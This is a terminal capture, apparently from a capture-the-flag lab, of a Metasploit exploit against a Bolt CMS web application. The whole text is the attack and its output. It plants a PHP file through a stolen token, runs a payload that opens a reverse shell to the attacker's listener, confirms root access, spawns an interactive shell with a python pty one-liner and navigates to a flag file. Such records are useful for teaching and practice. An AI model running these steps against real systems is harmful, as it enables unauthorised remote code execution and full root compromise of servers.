 msf6 exploit(unix/webapp/bolt_authenticated_rce) > exploit
[*] Started reverse TCP handler on 10.6.14.20:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "rwpnnp".
[*] Found 2 potential token(s) for creating .php files.
[+] Deleted file nrdnzcdruasu.php.
[+] Used token 3b3ecb8fcae738de2e3cadbefc to create syibdsuq.php.
[*] Attempting to execute the payload via "/files/syibdsuq.php?rwpnnp=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.6.14.20:4444 → 10.10.202.177:39156) at 2025-08-08 11:22:30 -0400
[+] Deleted file syibdsuq.php.
[+] Reverted user profile back to original state.
whoami
root
ls
index.html
pwd
/home/bolt/public/files
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@bolt:~/public/files# ls
ls
cindex.html
root@bolt:~/public/files# d ..
cd ..
lroot@bolt:~/public# s
ls
bolt-public  extensions  files  index.php  theme  thumbs
root@bolt:~/public# clear
clear
'unknown': I need something more specific.
root@bolt:~/public# cd ..
lcd ..
s
root@bolt:~# ls
app            composer.lock  extensions  public     reboot.sh  vendor
composer.json  cron           index.php   README.md  src
root@bolt:~# cd /home
cd /home
root@bolt:/home# ls
ls
bolt  composer-setup.php  flag.txt
root@bolt:/home#